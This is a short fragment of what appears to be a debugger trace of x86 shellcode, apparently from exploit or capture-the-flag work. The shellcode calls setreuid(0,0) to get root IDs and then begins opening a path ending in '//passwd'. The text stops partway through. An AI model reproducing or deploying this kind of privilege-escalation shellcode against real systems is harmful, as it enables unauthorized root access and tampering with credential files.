 0xb7ffd000 xor ecx, ecx
0xb7ffd002 mov ebx, ecx
0xb7ffd004 push 0x46
0xb7ffd006 pop eax
► 0xb7ffd007 int 0x80 <SYS_setreuid>
ruid: 0x0
euid: 0x0
0xb7ffd009 push 5
0xb7ffd00b pop eax
0xb7ffd00c xor ecx, ecx
0xb7ffd00e push ecx
0xb7ffd00f push 0x64777373
0xb7ffd014 push 0x61702f2f